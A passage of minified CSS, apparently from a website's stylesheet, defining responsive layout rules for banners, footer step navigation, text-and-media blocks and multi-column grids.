.recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .s-recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:162px;height:162px;display:inline-block}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;margin-top:0}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}.s-team-banner{position:relative;height:469px}.s-team-banner.blend-fix .mask-screen{opacity:.6}.s-team-banner .mask-bg-mobile,.s-team-banner .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-team-banner .mask-bg-desktop{display:none}.s-team-banner .mask-screen{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.6;background-color:#000}.s-team-banner>.container{position:relative;z-index:3;height:100%}.s-team-banner .banner-wrapper{position:relative;width:100%;height:100%}.s-team-banner .banner-content{max-width:343px;position:absolute;top:50%;transform:translateY(-50%)}.s-team-banner .banner-content-title{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd;overflow-wrap:break-word}.s-team-banner .banner-cta{min-width:initial;padding:16px 24px;border-radius:6px;margin-top:32px}@media(min-width: 768px){.s-team-banner .mask-bg-mobile{display:block}.s-team-banner .mask-bg-desktop{display:block}.s-team-banner h3{overflow-wrap:normal}}.s-text-banner{padding:24px;background-color:#e5f5fb}.s-text-banner .text-banner-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin-bottom:24px;padding:0 32px}.s-text-banner .text-banner-content-wrapper{display:flex;flex-direction:column;gap:16px}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1}@media(min-width: 1024px){.s-text-banner .text-banner-content-wrapper{flex-direction:row;flex-wrap:wrap}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1 1 calc(33.333% - 16px)}}.s-case-study .case-study-heading{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-case-study .case-study-heading{color:#fff}.s-case-study .case-study-heading{font-weight:600;margin-bottom:24px}.s-case-study .case-study-item-wrapper{display:flex;flex-direction:column;gap:12px}.s-case-study .case-study-item-wrapper>.c-tile{display:none}.s-case-study .case-study-item-wrapper>.c-tile.visible{display:block}.s-case-study .load-more-button-wrapper{display:flex;justify-content:center;align-items:center;margin-top:12px}.s-case-study .load-more-button-wrapper .btn{padding:12px 16px;min-width:160px;text-align:start}.s-case-study .load-more-button-wrapper .btn svg{width:16px}.s-expertise-area .expertise-area-title{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-area .expertise-area-title{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-area .expertise-area-title{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-area .expertise-area-title{padding:0 0;max-width:1170px}}.s-expertise-area .expertise-area-title{margin-bottom:40px}.s-profile-block .profile-block-title{margin-bottom:56px}.s-profile-block .profile-block-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-profile-block .profile-block-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-profile-block .profile-block-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 32px)}}.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px;margin-bottom:16px}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.js-animate-appear-up>*{opacity:0;position:relative;top:50px}.s-footer-nav{opacity:0}.s-page-header-video,.how-to-apply,.s-step-content{position:fixed;top:0;z-index:1;width:100%;margin-bottom:0}.how-to-apply,.s-step-content{height:100vh;overflow:scroll}.how-to-apply.reset-scroll,.s-step-content.reset-scroll{height:auto !important}.s-page-header-video{background:#fff;z-index:2;overflow:hidden}.how-to-apply{padding-top:152px}.text-icon-navigation{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .text-icon-navigation{color:#fff}.text-icon-navigation{color:#2f3a41;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;min-height:40px;padding-right:48px;position:relative}.text-icon-navigation:hover,.text-icon-navigation:focus{text-decoration:none}.text-icon-navigation>a{color:#2f3a41}.text-icon-navigation>a:hover,.text-icon-navigation>a:focus{text-decoration:none}.text-icon-navigation .step-item-nav{display:flex;flex-direction:column}.text-icon-navigation .description{font-weight:400;font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.text-icon-navigation .svg-icon{width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#313c44;border-radius:100%}.text-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center}.text-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative;transform:unset;border-radius:unset;background:unset}.s-footer-nav{position:fixed;bottom:0;z-index:1000;width:100%;margin-bottom:0 !important}.s-footer-nav.keep-on-top{z-index:2000}.mobile-menu-is-active .s-footer-nav{z-index:998}.s-footer-nav .mobile-wrapper{display:flex;z-index:2;position:relative}.s-footer-nav>.container{max-width:none;z-index:1;padding-top:24px;padding-bottom:24px}.s-footer-nav>.container .row{position:relative;z-index:2}.s-footer-nav>.container::before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background:#f7981c;opacity:.9}.s-footer-nav .mobile-steps{display:flex;flex-shrink:0}.s-footer-nav .mobile-steps .text-icon-navigation{padding-right:8px;padding-top:0}.s-footer-nav .mobile-steps .text-icon-navigation.step-up{margin-right:8px}.s-footer-nav .mobile-steps .text-icon-navigation .svg-icon{position:relative;top:auto;right:auto;transform:none}.s-footer-nav .align-items-end .text-icon-navigation{padding-right:0}.s-footer-nav .text-icon-navigation.no-min-height{min-height:0}.s-footer-nav .text-icon-navigation.step-down.reverse-icon .svg-icon,.s-footer-nav .text-icon-navigation.step-up .svg-icon{transform:rotate(180deg)}.s-footer-nav .custom-class-1{font-size:14px}.s-footer-nav .custom-class-2{font-size:16px}.s-footer-nav .header{display:none;position:fixed;z-index:1000;top:0;width:100%;background:#f7981c}.s-footer-nav .header .wrapper{display:flex;justify-content:space-between;align-items:center;height:72px}.s-footer-nav .header p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff;margin:0}.s-footer-nav .header .header-button-group{display:flex;align-items:center;justify-content:space-between}.s-footer-nav .header a.btn-register{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;background-color:#fff;color:#455560;border:none;min-width:0;padding:6px 16px;margin:0 16px}.s-footer-nav .header a.close{background:rgba(0,0,0,0);color:#313c44;display:flex;width:32px;height:32px;align-items:center;justify-content:center;border:2px solid #313c44;border-radius:100%}.s-footer-nav .header a.close:hover,.s-footer-nav .header a.close:focus{text-decoration:none}@media(min-width: 768px){.s-footer-nav .custom-class-1{font-size:16px}.s-footer-nav .custom-class-2{line-height:32px}}@media(min-width: 1024px){.s-footer-nav{bottom:64px}.s-footer-nav>.container::before{opacity:0}.jsfn-active-step .s-footer-nav{bottom:0}.jsfn-active-step .s-footer-nav>.container::before{opacity:1}.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;border-bottom:solid 1px #b56c0d;padding-bottom:16px;font-size:20px;line-height:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-footer-nav .text-icon-navigation:hover{border-bottom-color:#313c44}.s-footer-nav .text-icon-navigation .heading{margin-bottom:8px}.s-footer-nav .text-icon-navigation .description{font-size:13px;line-height:16px}.s-footer-nav .text-icon-navigation .pen-circle-icon,.s-footer-nav .text-icon-navigation .svg-icon{top:calc(50% - 8px)}.s-footer-nav .text-icon-navigation .step-down.reverse-icon .svg-icon{transform:rotate(180deg);top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .step-up .svg-icon{transform:rotate(180deg);right:48px;top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .pen-circle-icon .svg-icon{top:unset}.s-footer-nav .header .wrapper{height:88px}.s-footer-nav .header p{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff}.s-footer-nav .header a.btn-register{padding:10px 32px;margin-right:32px}.s-footer-nav .header a.close{width:40px;height:40px}}@media(min-width: 1440px){.s-footer-nav>.container{max-width:1170px}}section[class*=bg-theme-]{padding:16px 0}@media(min-width: 768px){section[class*=bg-theme-]{padding:24px 0}}.half-content{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.half-content.grid-reverse{flex-direction:row-reverse}.half-content.grid-center{justify-content:center}@media(min-width: 768px){.half-content{width:calc(100% + 16px)}}@media(min-width: 1024px){.half-content{width:calc(100% + 24px)}}@media(min-width: 1440px){.half-content{width:calc(100% + 32px)}}@media(min-width: 1024px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-text-media .row{align-items:center}.cw-text-media .media-wrapper,.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.cw-text-media .c-text-block{max-width:100%}.cw-text-media.tall-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:133.3333333333%}.cw-text-media.wide-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}.cw-text-media.custom-image .media-wrapper .ratio-wrapper{padding:0;height:auto}.cw-text-media.custom-image .media-wrapper .ratio-wrapper img{display:block;position:relative;top:auto;left:auto;transform:none;height:auto}.cw-text-media.reverse-device .media-wrapper{order:2;margin-bottom:0}.cw-text-media.reverse-device .text-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.cw-text-media .text-wrapper h4{margin-bottom:16px}@media(min-width: 768px){.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}}@media(min-width: 1024px){.cw-text-media.reverse-device .media-wrapper{order:inherit}.cw-text-media.reverse-device .text-wrapper{margin-bottom:0}.cw-text-media .media-wrapper{margin-bottom:0;flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{width:auto;height:100%}.cw-text-media .row.grid-reverse .media-wrapper .ratio-wrapper img{left:auto;right:0;top:0;transform:none;margin-left:auto}.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;padding-right:64px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 32px) !important}}@media(min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 32px) !important}}.cw-column-layout .column-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.cw-column-layout .column-wrapper.grid-reverse{flex-direction:row-reverse}.cw-column-layout .column-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.cw-column-layout .column-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.cw-column-layout .column-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.cw-column-layout .column-wrapper{width:calc(100% + 32px)}}.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}.cw-column-layout .c-pagination-simple{margin:8px auto 0;width:100%}.cw-column-layout:not(.three-col):not(.four-col):not(.two-col) .column-wrapper>*:last-child{margin-bottom:0}.cw-column-layout.narrow .column-wrapper{margin-right:16px}.cw-column-layout.narrow .column-wrapper>*{margin-bottom:16px}.cw-column-layout.center-flex .column-wrapper{justify-content:center}.cw-column-layout .c-text-block .c-social-share:last-child{margin-bottom:0}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{margin-bottom:24px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#313c44;margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-related-expertise-list{display:flex;flex-direction:column;gap:8px}@media(min-width: 375px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 540px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1024px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 24px);max-width:calc(100%/12*9 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 32px);max-width:calc(100%/12*9 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd)>*{max-width:768px}.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper{justify-content:space-between}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>*{max-width:952px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper{justify-content:start}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*:last-child{margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even){max-width:188px}.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px;margin-bottom:16px}.cw-column-layout.narrow .column-wrapper{width:calc(100% + 16px)}.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px;margin-bottom:32px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile 